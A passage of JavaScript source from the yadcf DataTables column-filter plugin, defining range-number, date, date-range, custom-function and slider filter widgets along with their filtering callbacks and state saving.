                    if (columnObj.ignore_char !== undefined) {
                        array[i] = array[i].toString().replace(columnObj.ignore_char, "");
                    }
                    if (columnObj.range_data_type === 'single') {
                        num = +array[i];
                    } else {
                        num = array[i].split(columnObj.range_data_type_delim);
                        num = num[1];
                    }
                    if (!isNaN(num)) {
                        narray.push(num);
                    }
                }
            }
            return Math.max.apply(Math, narray);
        }

        function addRangeNumberAndSliderFilterCapability(table_selector_jq_friendly, fromId, toId, col_num, ignore_char, sliderMaxMin) {

            $.fn.dataTableExt.afnFiltering.push(
                function (settingsDt, aData, iDataIndex, rowData) {
                    var min,
                        max,
                        val,
                        retVal = false,
                        table_selector_jq_friendly_local = table_selector_jq_friendly,
                        current_table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(settingsDt),
                        ignore_char_local = ignore_char,
                        column_data_type,
                        html_data_type,
                        i,
                        columnObjKey,
                        columnObj,
                        column_number_filter,
                        valFrom,
                        valTo;

                    if (table_selector_jq_friendly_local !== current_table_selector_jq_friendly) {
                        return true;
                    }
                    columnObj = getOptions(settingsDt.oInstance.selector)[col_num];
                    if (columnObj.filter_type === 'range_number_slider') {
                        min = $('#' + fromId).text();
                        max = $('#' + toId).text();
                    } else {
                        min = $('#' + fromId).val();
                        max = $('#' + toId).val();
                    }

                    column_number_filter = calcColumnNumberFilter(settingsDt, col_num, table_selector_jq_friendly);

                    if (rowData !== undefined) {
                        aData = rowData;
                        if (columnObj.column_number_data !== undefined) {
                            column_number_filter = columnObj.column_number_data;
                            val = dot2obj(aData, column_number_filter);
                        } else {
                            val = aData[column_number_filter];
                        }
                    } else {
                        val = aData[column_number_filter];
                    }
                    if (!isFinite(min) || !isFinite(max)) {
                        return true;
                    }
                    column_data_type = columnObj.column_data_type;
                    html_data_type = columnObj.html_data_type;

                    if (column_data_type === "html" || column_data_type === "rendered_html") {
                        if (html_data_type === undefined) {
                            html_data_type = "text";
                        }
                        if ($(val).length !== 0) {
                            switch (html_data_type) {
                                case "text":
                                    val = $(val).text();
                                    break;
                                case "value":
                                    val = $(val).val();
                                    break;
                                case "id":
                                    val = val.id;
                                    break;
                                case "selector":
                                    val = $(val).find(columnObj.html_data_selector).text();
                                    break;
                            }
                        }
                    } else {
                        if (typeof val === 'object') {
                            if (columnObj.html5_data !== undefined) {
                                val = val['@' + columnObj.html5_data];
                            }
                        }
                    }
                    if (ignore_char_local !== undefined) {
                        min = min.replace(ignore_char_local, "");
                        max = max.replace(ignore_char_local, "");
                        if (val) {
                            val = val.toString().replace(ignore_char_local, "");
                        } else {
                            val = "";
                        }
                    }
                    //omit empty rows when filtering
                    if (columnObj.filter_type === 'range_number_slider') {
                        if (val === '' && ((+min) !== sliderMaxMin.min || (+max) !== sliderMaxMin.max)) {
                            return false;
                        }
                    } else {
                        if (val === '' && (min !== '' || max !== '')) {
                            return false;
                        }
                    }
                    min = (min !== "") ? (+min) : min;
                    max = (max !== "") ? (+max) : max;
                    if (columnObj.range_data_type === 'single') {
                        val = (val !== "") ? (+val) : val;
                        if (min === "" && max === "") {
                            retVal = true;
                        } else if (min === "" && val <= max) {
                            retVal = true;
                        } else if (min <= val && "" === max) {
                            retVal = true;
                        } else if (min <= val && val <= max) {
                            retVal = true;
                        } else if (val === '' || isNaN(val)) {
                            retVal = true;
                        }
                    } else if (columnObj.range_data_type === 'range') {
                        val = val.split(columnObj.range_data_type_delim);
                        valFrom = (val[0] !== "") ? (+val[0]) : val[0];
                        valTo = (val[1] !== "") ? (+val[1]) : val[1];
                        if (min === "" && max === "") {
                            retVal = true;
                        } else if (min === "" && valTo <= max) {
                            retVal = true;
                        } else if (min <= valFrom && "" === max) {
                            retVal = true;
                        } else if (min <= valFrom && valTo <= max) {
                            retVal = true;
                        } else if ((valFrom === '' || isNaN(valFrom)) && (valTo === '' || isNaN(valTo))) {
                            retVal = true;
                        }
                    }
                    return retVal;
                }
            );
        }

        function addCustomFunctionFilterCapability(table_selector_jq_friendly, filterId, col_num) {

            $.fn.dataTableExt.afnFiltering.push(
                function (settingsDt, aData, iDataIndex, stateVal) {
                    var filterVal = $('#' + filterId).val(),
                        columnVal,
                        retVal = false,
                        table_selector_jq_friendly_local = table_selector_jq_friendly,
                        current_table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(settingsDt),
                        custom_func,
                        column_number_filter;

                    if (table_selector_jq_friendly_local !== current_table_selector_jq_friendly || filterVal === '-1') {
                        return true;
                    }

                    column_number_filter = calcColumnNumberFilter(settingsDt, col_num, table_selector_jq_friendly);

                    columnVal = aData[column_number_filter] === "-" ? 0 : aData[column_number_filter];

                    custom_func = getOptions(settingsDt.oInstance.selector)[col_num].custom_func;

                    retVal = custom_func(filterVal, columnVal, aData, stateVal);

                    return retVal;
                }
            );
        }
        function addRangeDateFilterCapability(table_selector_jq_friendly, fromId, toId, col_num, date_format) {

            $.fn.dataTableExt.afnFiltering.push(
                function (settingsDt, aData, iDataIndex, rowData) {
                    var min = document.getElementById(fromId) !== null ? document.getElementById(fromId).value : "",
                        max = document.getElementById(toId) !== null ? document.getElementById(toId).value : "",
                        val,
                        retVal = false,
                        table_selector_jq_friendly_local = table_selector_jq_friendly,
                        current_table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(settingsDt),
                        column_data_type,
                        html_data_type,
                        i,
                        columnObjKey,
                        columnObj,
                        column_number_filter,
                        min_time,
                        max_time,
                        dataRenderFunc;

                    if (table_selector_jq_friendly_local !== current_table_selector_jq_friendly) {
                        return true;
                    }
                    columnObj = getOptions(settingsDt.oInstance.selector)[col_num];

                    column_number_filter = calcColumnNumberFilter(settingsDt, col_num, table_selector_jq_friendly);
                    if (typeof columnObj.column_number_data === 'function' || typeof columnObj.column_number_render === 'function') {
                        dataRenderFunc = true;
                    }
                    if (rowData !== undefined && dataRenderFunc !== true) {
                        if (columnObj.column_number_data !== undefined) {
                            column_number_filter = columnObj.column_number_data;
                            val = dot2obj(rowData, column_number_filter);
                        } else {
                            val = rowData[column_number_filter];
                        }
                    } else {
                        val = aData[column_number_filter];
                    }

                    column_data_type = columnObj.column_data_type;
                    html_data_type = columnObj.html_data_type;

                    if (column_data_type === "html" || column_data_type === "rendered_html") {
                        if (html_data_type === undefined) {
                            html_data_type = "text";
                        }
                        if ($(val).length !== 0) {
                            switch (html_data_type) {
                                case "text":
                                    val = $(val).text();
                                    break;
                                case "value":
                                    val = $(val).val();
                                    break;
                                case "id":
                                    val = val.id;
                                    break;
                                case "selector":
                                    val = $(val).find(columnObj.html_data_selector).text();
                                    break;
                            }
                        }
                    } else {
                        if (typeof val === 'object') {
                            if (columnObj.html5_data !== undefined) {
                                val = val['@' + columnObj.html5_data];
                            }
                        }
                    }
                    //omit empty rows when filtering
                    if (val === '' && (min !== '' || max !== '')) {
                        return false;
                    }
                    try {
                        if (min.length === (date_format.length + 2) || columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                            if (columnObj.datepicker_type === 'jquery-ui') {
                                min = (min !== "") ? $.datepicker.parseDate(date_format, min) : min;
                            } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                                min = (min !== "") ? moment(min, columnObj.moment_date_format).toDate() : min;
                            }
                        }
                    } catch (err1) {}
                    try {
                        if (max.length === (date_format.length + 2) || columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                            if (columnObj.datepicker_type === 'jquery-ui') {
                                max = (max !== "") ? $.datepicker.parseDate(date_format, max) : max;
                            } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                                max = (max !== "") ? moment(max, columnObj.moment_date_format).toDate() : max;
                            }
                        }
                    } catch (err2) {}
                    try {
                        if (columnObj.datepicker_type === 'jquery-ui') {
                            val = (val !== "") ? $.datepicker.parseDate(date_format, val) : val;
                        } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                            val = (val !== "") ? moment(val, columnObj.moment_date_format).toDate() : val;
                        }
                    } catch (err3) {}

                    if (date_format.toLowerCase() !== 'hh:mm') {
                        if ((min === "" || !(min instanceof Date)) && (max === "" || !(max instanceof Date))) {
                            retVal = true;
                        } else if (min === "" && val <= max) {
                            retVal = true;
                        } else if (min <= val && "" === max) {
                            retVal = true;
                        } else if (min <= val && val <= max) {
                            retVal = true;
                        }
                    } else {
                        min_time = moment(min);
                        min_time = min_time.minutes() + min_time.hours() * 60;
                        if (isNaN(min_time)) {
                            min_time = '';
                        }
                        max_time = moment(max);
                        max_time = max_time.minutes() + max_time.hours() * 60;
                        if (isNaN(max_time)) {
                            max_time = '';
                        }
                        val = moment(val);
                        val = val.minutes() + val.hours() * 60;

                        if ((min === "" || !(moment(min, date_format).isValid())) && (max === "" || !(moment(max, date_format).isValid()))) {
                            retVal = true;
                        } else if (min_time === "" && val <= max_time) {
                            retVal = true;
                        } else if (min_time <= val && "" === max_time) {
                            retVal = true;
                        } else if (min_time <= val && val <= max_time) {
                            retVal = true;
                        }
                    }
                    return retVal;
                }
            );
        }

        function addRangeNumberFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, ignore_char) {
            var fromId = "yadcf-filter-" + table_selector_jq_friendly + "-from-" + column_number,
                toId = "yadcf-filter-" + table_selector_jq_friendly + "-to-" + column_number,
                filter_selector_string_tmp,
                filter_wrapper_id,
                oTable,
                columnObj,
                filterActionStr;

            filter_wrapper_id = "yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number;

            if ($("#" + filter_wrapper_id).length > 0) {
                return;
            }
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            oTable = oTables[table_selector_jq_friendly];
            columnObj = getOptions(oTable.selector)[column_number];

            //add a wrapper to hold both filter and reset button
            $(filter_selector_string).append("<div onmousedown=\"yadcf.stopPropagation(event);\" onclick=\"yadcf.stopPropagation(event);\"  id=\"" + filter_wrapper_id + "\" class=\"yadcf-filter-wrapper\"></div>");
            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";
            filter_selector_string_tmp = filter_selector_string;

            $(filter_selector_string).append("<div id=\"yadcf-filter-wrapper-inner-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter-wrapper-inner" + " -" + table_selector_jq_friendly + "-" + column_number + "\"></div>");
            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper-inner";

            filterActionStr = 'onkeyup="yadcf.rangeNumberKeyUP(\'' + table_selector_jq_friendly + '\',event);"';
            if (columnObj.externally_triggered === true) {
                filterActionStr = '';
            }

            $(filter_selector_string).append("<input onkeydown=\"yadcf.preventDefaultForEnter(event);\" placeholder=\"" + filter_default_label[0] + "\" id=\"" + fromId + "\" class=\"yadcf-filter-range-number yadcf-filter-range\" " + filterActionStr + "></input>");
            $(filter_selector_string).append("<span class=\"yadcf-filter-range-number-seperator\" >" +
                "</span>");
            $(filter_selector_string).append("<input onkeydown=\"yadcf.preventDefaultForEnter(event);\" placeholder=\"" + filter_default_label[1] + "\" id=\"" + toId + "\" class=\"yadcf-filter-range-number yadcf-filter-range\" " + filterActionStr + "></input>");

            if (filter_reset_button_text !== false) {
                $(filter_selector_string_tmp).append("<button type=\"button\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                    "onclick=\"yadcf.stopPropagation(event);yadcf.rangeClear('" + table_selector_jq_friendly + "',event," + column_number + "); return false;\" class=\"yadcf-filter-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
            }

            if (oTable.fnSettings().oFeatures.bStateSave === true && oTable.fnSettings().oLoadedState) {
                if (oTable.fnSettings().oLoadedState.yadcfState && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
                    $('#' + fromId).val(oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from);
                    if (oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from !== "") {
                        $('#' + fromId).addClass("inuse");
                    }
                    $('#' + toId).val(oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to);
                    if (oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to !== "") {
                        $('#' + toId).addClass("inuse");
                    }
                }
            }
            resetIApiIndex();

            if (oTable.fnSettings().oFeatures.bServerSide !== true) {
                addRangeNumberAndSliderFilterCapability(table_selector_jq_friendly, fromId, toId, column_number, ignore_char);
            }

        }

        function dateSelectSingle(pDate, pEvent, clear) {
            var oTable,
                date,
                event,
                column_number,
                dashIndex,
                table_selector_jq_friendly,
                column_number_filter,
                settingsDt,
                columnObj;

            if (pDate.type === 'dp') {
                event = pDate.target;
            } else {
                date = pDate;
                event = pEvent;
            }
            column_number = $(event).attr('id').replace('yadcf-filter-', '').replace('-date', '').replace('-reset', '');
            dashIndex = column_number.lastIndexOf("-");
            table_selector_jq_friendly = column_number.substring(0, dashIndex);

            column_number = column_number.substring(dashIndex + 1);
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            oTable = oTables[table_selector_jq_friendly];
            settingsDt = getSettingsObjFromTable(oTable);
            columnObj = getOptions(oTable.selector)[column_number];

            if (pDate.type === 'dp') {
                if (moment($(event).val(), columnObj.date_format).isValid()) {
                    date = $(event).val();
                } else {
                    clear = 'clear';
                }
                $(event).blur();
            }

            column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

            if (clear === undefined) {
                oTable.fnFilter(date, column_number_filter);
                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).addClass("inuse");
            } else if (clear === 'clear') {
                if (exGetColumnFilterVal(oTable, column_number) === '') {
                    return;
                }
                oTable.fnFilter('', column_number_filter);
                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val('').removeClass("inuse");
            }

            resetIApiIndex();
        }

        function dateSelect(pDate, pEvent) {
            var oTable,
                column_number,
                dashIndex,
                table_selector_jq_friendly,
                yadcfState,
                from,
                to,
                date,
                event,
                columnObj;

            if (pDate.type === 'dp') {
                event = pDate.target;
            } else {
                date = pDate;
                event = pEvent;
            }

            column_number = $(event).attr("id").replace("yadcf-filter-", "").replace("-from-date", "").replace("-to-date", "");
            dashIndex = column_number.lastIndexOf("-");
            table_selector_jq_friendly = column_number.substring(0, dashIndex);

            column_number = column_number.substring(dashIndex + 1);

            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];

            oTable = oTables[table_selector_jq_friendly];
            columnObj = getOptions(oTable.selector)[column_number];

            if (pDate.type === 'dp') {
                event = pDate.target;
                if (pDate.date === false || !moment($(event).val(), columnObj.date_format).isValid()) {
                    $(event).removeClass("inuse");
                    $(event).data("DateTimePicker").minDate(false);
                } else {
                    $(event).addClass("inuse");
                }
                $(event).blur();
            } else {
                $(event).addClass("inuse");
            }

            if ($(event).attr("id").indexOf("-from-") !== -1) {
                from = document.getElementById($(event).attr("id")).value;
                to = document.getElementById($(event).attr("id").replace("-from-", "-to-")).value;
            } else {
                to = document.getElementById($(event).attr("id")).value;
                from = document.getElementById($(event).attr("id").replace("-to-", "-from-")).value;
            }

            if (oTable.fnSettings().oFeatures.bServerSide !== true) {
                oTable.fnDraw();
            } else {
                oTable.fnFilter(from + '-yadcf_delim-' + to, column_number);
            }

            if (!oTable.fnSettings().oLoadedState) {
                oTable.fnSettings().oLoadedState = {};
                oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            }
            if (oTable.fnSettings().oFeatures.bStateSave === true) {
                if (oTable.fnSettings().oLoadedState.yadcfState !== undefined && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] !== undefined) {
                    oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number] =
                        {
                            'from' : from,
                            'to' : to
                        };
                } else {
                    yadcfState = {};
                    yadcfState[table_selector_jq_friendly] = [];
                    yadcfState[table_selector_jq_friendly][column_number] = {
                        'from' : from,
                        'to' : to
                    };
                    oTable.fnSettings().oLoadedState.yadcfState = yadcfState;
                }
                oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            }

            resetIApiIndex();
        }

        function addRangeDateFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, date_format) {
            var fromId = "yadcf-filter-" + table_selector_jq_friendly + "-from-date-" + column_number,
                toId = "yadcf-filter-" + table_selector_jq_friendly + "-to-date-" + column_number,
                filter_selector_string_tmp,
                filter_wrapper_id,
                oTable,
                columnObj,
                datepickerObj = {},
                filterActionStr,
                filterClass = '',
                $fromInput,
                $toInput,
                innerWrapperAdditionalClass = '';

            filter_wrapper_id = "yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number;

            if ($("#" + filter_wrapper_id).length > 0) {
                return;
            }
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            oTable = oTables[table_selector_jq_friendly];
            columnObj = getOptions(oTable.selector)[column_number];
            if (columnObj.datepicker_type === 'bootstrap-datepicker') {
                innerWrapperAdditionalClass = 'input-daterange';
            }
            //add a wrapper to hold both filter and reset button
            $(filter_selector_string).append("<div onmousedown=\"yadcf.stopPropagation(event);\" onclick=\"yadcf.stopPropagation(event);\"  id=\"" + filter_wrapper_id + "\" class=\"yadcf-filter-wrapper\"></div>");
            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";
            filter_selector_string_tmp = filter_selector_string;

            $(filter_selector_string).append("<div id=\"yadcf-filter-wrapper-inner-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter-wrapper-inner " + innerWrapperAdditionalClass + "\"></div>");
            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper-inner";

            filterActionStr = 'onkeyup="yadcf.rangeDateKeyUP(\'' + table_selector_jq_friendly + '\',\'' + date_format + '\',event);"';
            if (columnObj.externally_triggered === true) {
                filterActionStr = '';
            }

            $(filter_selector_string).append("<input onkeydown=\"yadcf.preventDefaultForEnter(event);\" placeholder=\"" + filter_default_label[0] + "\" id=\"" + fromId + "\" class=\"yadcf-filter-range-date yadcf-filter-range\" " + filterActionStr + "></input>");
            $(filter_selector_string).append("<span class=\"yadcf-filter-range-date-seperator\" >" +
                "</span>");
            $(filter_selector_string).append("<input onkeydown=\"yadcf.preventDefaultForEnter(event);\" placeholder=\"" + filter_default_label[1] + "\" id=\"" + toId + "\" class=\"yadcf-filter-range-date yadcf-filter-range\" " + filterActionStr + "></input>");

            $fromInput = $("#" + fromId);
            $toInput = $("#" + toId);

            if (filter_reset_button_text !== false) {
                $(filter_selector_string_tmp).append("<button type=\"button\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                    "onclick=\"yadcf.stopPropagation(event);yadcf.rangeClear('" + table_selector_jq_friendly + "',event," + column_number + "); return false;\" class=\"yadcf-filter-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
            }

            if (columnObj.datepicker_type === 'jquery-ui') {
                datepickerObj.dateFormat = date_format;
            } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                datepickerObj.format = date_format;
            }

            if (columnObj.externally_triggered !== true) {
                if (columnObj.datepicker_type === 'jquery-ui') {
                    datepickerObj.onSelect = dateSelect;
                }
                // for 'bootstrap-datetimepicker' its implemented below...
            }

            datepickerObj = $.extend({}, datepickerObj, columnObj.filter_plugin_options);

            if (columnObj.datepicker_type === 'jquery-ui') {
                $fromInput.datepicker($.extend(datepickerObj, {onClose: function (selectedDate) {
                    $toInput.datepicker('option', 'minDate', selectedDate);
                }  }));
                $toInput.datepicker($.extend(datepickerObj, {onClose: function (selectedDate) {
                    $fromInput.datepicker('option', 'maxDate', selectedDate);
                }  }));

            } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                datepickerObj.useCurrent = false;
                $fromInput.datetimepicker(datepickerObj);
                $toInput.datetimepicker(datepickerObj);
                if (columnObj.externally_triggered !== true) {
                    $fromInput.add($toInput).on('dp.hide', dateSelect);
                }
            } else if (columnObj.datepicker_type === 'bootstrap-datepicker') {
                //$fromInput.datepicker({});
                //$toInput.datepicker({});
            }

            if (oTable.fnSettings().oFeatures.bStateSave === true && oTable.fnSettings().oLoadedState) {
                if (oTable.fnSettings().oLoadedState.yadcfState && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
                    $('#' + fromId).val(oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from);
                    if (oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from !== "") {
                        $('#' + fromId).addClass("inuse");
                    }
                    $('#' + toId).val(oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to);
                    if (oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to !== "") {
                        $('#' + toId).addClass("inuse");
                    }
                }
            }

            if (oTable.fnSettings().oFeatures.bServerSide !== true) {
                addRangeDateFilterCapability(table_selector_jq_friendly, fromId, toId, column_number, date_format);
            }

            resetIApiIndex();
        }

        function addDateFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, date_format) {
            var dateId = "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number,
                filter_selector_string_tmp,
                filter_wrapper_id,
                oTable,
                columnObj,
                datepickerObj = {},
                filterActionStr;

            filter_wrapper_id = "yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number;

            if ($("#" + filter_wrapper_id).length > 0) {
                return;
            }
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            oTable = oTables[table_selector_jq_friendly];
            columnObj = getOptions(oTable.selector)[column_number];

            //add a wrapper to hold both filter and reset button
            $(filter_selector_string).append("<div onmousedown=\"yadcf.stopPropagation(event);\" onclick=\"yadcf.stopPropagation(event);\" id=\"" + filter_wrapper_id + "\" class=\"yadcf-filter-wrapper\"></div>");
            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";
            filter_selector_string_tmp = filter_selector_string;

            filterActionStr = 'onkeyup="yadcf.dateKeyUP(\'' + table_selector_jq_friendly + '\',\'' + date_format + '\',event);"';
            if (columnObj.externally_triggered === true) {
                filterActionStr = '';
            }

            $(filter_selector_string).append("<input onkeydown=\"yadcf.preventDefaultForEnter(event);\" placeholder=\"" + filter_default_label + "\" id=\"" + dateId + "\" class=\"yadcf-filter-date\" " + filterActionStr + "></input>");

            if (filter_reset_button_text !== false) {
                $(filter_selector_string_tmp).append('<button type="button" id="' + dateId + '-reset" ' + 'onmousedown="yadcf.stopPropagation(event);" ' +
                    'onclick="yadcf.stopPropagation(event);yadcf.dateSelectSingle(\'' + table_selector_jq_friendly + '\',yadcf.eventTargetFixUp(event).target, \'clear\'); return false;" class="yadcf-filter-reset-button ' + columnObj.reset_button_style_class + '">' + filter_reset_button_text + '</button>');
            }

            if (columnObj.datepicker_type === 'jquery-ui') {
                datepickerObj.dateFormat = date_format;
            } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                datepickerObj.format = date_format;
            }

            if (columnObj.externally_triggered !== true) {
                if (columnObj.datepicker_type === 'jquery-ui') {
                    datepickerObj.onSelect = dateSelectSingle;
                }
            }

            datepickerObj = $.extend({}, datepickerObj, columnObj.filter_plugin_options);

            if (columnObj.datepicker_type === 'jquery-ui') {
                $("#" + dateId).datepicker(datepickerObj);
            } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                datepickerObj.useCurrent = false;
                $("#" + dateId).datetimepicker(datepickerObj);
                if (columnObj.externally_triggered !== true) {
                    if (datepickerObj.format.toLowerCase() !== 'hh:mm') {
                        $("#" + dateId).on('dp.change', dateSelectSingle);
                    } else {
                        $("#" + dateId).on('dp.hide', dateSelectSingle);
                    }
                }
            } else if (columnObj.datepicker_type === 'bootstrap-datepicker') {
                $("#" + dateId).datepicker({});
            }

            if (oTable.fnSettings().aoPreSearchCols[column_number].sSearch !== '') {
                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(oTable.fnSettings().aoPreSearchCols[column_number].sSearch).addClass("inuse");
            }

            resetIApiIndex();
        }

        function rangeNumberSldierDrawTips(min_tip_val, max_tip_val, min_tip_id, max_tip_id, table_selector_jq_friendly, column_number) {
            var first_handle = $(".yadcf-number-slider-filter-wrapper-inner.-" + table_selector_jq_friendly + "-" + column_number),// + " .ui-slider-handle:first"),
                last_handle = $(".yadcf-number-slider-filter-wrapper-inner.-" + table_selector_jq_friendly + "-" + column_number),// + " .ui-slider-handle:last"),
                min_tip_inner,
                max_tip_inner;

            min_tip_inner = "<div id=\"" + min_tip_id + "\" class=\"yadcf-filter-range-number-slider-min-tip-inner\">" + min_tip_val + "</div>";
            max_tip_inner = "<div id=\"" + max_tip_id + "\" class=\"yadcf-filter-range-number-slider-max-tip-inner\">" + max_tip_val + "</div>";

            if (first_handle.length === 1) {
                first_handle = $(".yadcf-number-slider-filter-wrapper-inner.-" + table_selector_jq_friendly + "-" + column_number + " .ui-slider-handle:first");
                $(first_handle).addClass("yadcf-filter-range-number-slider-min-tip").html(min_tip_inner);

                last_handle = $(".yadcf-number-slider-filter-wrapper-inner.-" + table_selector_jq_friendly + "-" + column_number + " .ui-slider-handle:last");
                $(last_handle).addClass("yadcf-filter-range-number-slider-max-tip").html(max_tip_inner);
            } else {
                //migth happen when scrollX is used or when filter row is being duplicated by DT
                $($(first_handle)[0]).find('.ui-slider-handle:first').addClass("yadcf-filter-range-number-slider-min-tip").html(min_tip_inner);
                $($(last_handle)[0]).find('.ui-slider-handle:last').addClass("yadcf-filter-range-number-slider-max-tip").html(max_tip_inner);

                $($(first_handle)[1]).find('.ui-slider-handle:first').addClass("yadcf-filter-range-number-slider-min-tip").html(min_tip_inner);
                $($(last_handle)[1]).find('.ui-slider-handle:last').addClass("yadcf-filter-range-number-slider-max-tip").html(max_tip_inner);
            }
        }

        function rangeNumberSliderChange(table_selector_jq_friendly, event, ui) {
            event = eventTargetFixUp(event);
            var oTable,
                min_val,
                max_val,
                slider_inuse,
                yadcfState,
                column_number = $(event.target).attr('id').replace("yadcf-filter-", "").replace(table_selector_jq_friendly, "").replace("-slider-", ""),
                columnObj,
                keyUp;

            oTable = oTables[table_selector_jq_friendly];
            columnObj = getOptions(oTable.selector)[column_number];

            keyUp = function () {

                $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];

                if (oTable.fnSettings().oFeatures.bServerSide !== true) {
                    oTable.fnDraw();
                } else {
                    oTable.fnFilter(ui.values[0] + '-yadcf_delim-' + ui.values[1], column_number);
                }
                min_val = +$($(event.target).parent().find(".yadcf-filter-range-number-slider-min-tip-hidden")).text();
                max_val = +$($(event.target).parent().find(".yadcf-filter-range-number-slider-max-tip-hidden")).text();

                if (min_val !== ui.values[0]) {
                    $($(event.target).find(".ui-slider-handle")[0]).addClass("inuse");
                    slider_inuse = true;
                } else {
                    $($(event.target).find(".ui-slider-handle")[0]).removeClass("inuse");
                }
                if (max_val !== ui.values[1]) {
                    $($(event.target).find(".ui-slider-handle")[1]).addClass("inuse");
                    slider_inuse = true;
                } else {
                    $($(event.target).find(".ui-slider-handle")[1]).removeClass("inuse");
                }

                if (slider_inuse === true) {
                    $(event.target).find(".ui-slider-range").addClass("inuse");
                } else {
                    $(event.target).find(".ui-slider-range").removeClass("inuse");
                }

                if (!oTable.fnSettings().oLoadedState) {
                    oTable.fnSettings().oLoadedState = {};
                    oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
                }
                if (oTable.fnSettings().oFeatures.bStateSave === true) {
                    if (oTable.fnSettings().oLoadedState.yadcfState !== undefined && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] !== undefined) {
                        oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number] =
                            {
                                'from' : ui.values[0],
                                'to' : ui.values[1]
                            };
                    } else {
                        yadcfState = {};
                        yadcfState[table_selector_jq_friendly] = [];
                        yadcfState[table_selector_jq_friendly][column_number] = {
                            'from' : ui.values[0],
                            'to' : ui.values[1]
                        };
                        oTable.fnSettings().oLoadedState.yadcfState = yadcfState;
                    }
                    oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
                }

                resetIApiIndex();
            };

            if (columnObj.filter_delay === undefined) {
                keyUp();
            } else {
                yadcfDelay(function () {
                    keyUp();
                }, columnObj.filter_delay);
            }
        }

        function addRangeNumberSliderFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, min_val, max_val, ignore_char) {
            var sliderId = "yadcf-filter-" + table_selector_jq_friendly + "-slider-" + column_number,
                min_tip_id = "yadcf-filter-" + table_selector_jq_friendly + "-min_tip-" + column_number,
                max_tip_id = "yadcf-filter-" + table_selector_jq_friendly + "-max_tip-" + column_number,
                filter_selector_string_tmp,
                filter_wrapper_id,
                oTable,
                min_state_val = min_val,
                max_state_val = max_val,
                columnObj,
                slideFunc,
                changeFunc,
                sliderObj,
                sliderMaxMin = {
                    min: min_val,
                    max: max_val
                },
                settingsDt,
                currSliderMin = $("#" + sliderId).slider("option", "min"),
                currSliderMax = $("#" + sliderId).slider("option", "max"),
                redrawTable;

            filter_wrapper_id = "yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number;

            if ($("#" + filter_wrapper_id).length > 0 && (currSliderMin === min_val && currSliderMax === max_val)) {
                return;
            }

            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            oTable = oTables[table_selector_jq_friendly];
            settingsDt = settingsMap[generateTableSelectorJQFriendly2(oTable)];

            if ($("#" + filter_wrapper_id).length > 0) {
                $("#" + sliderId).slider("destroy");
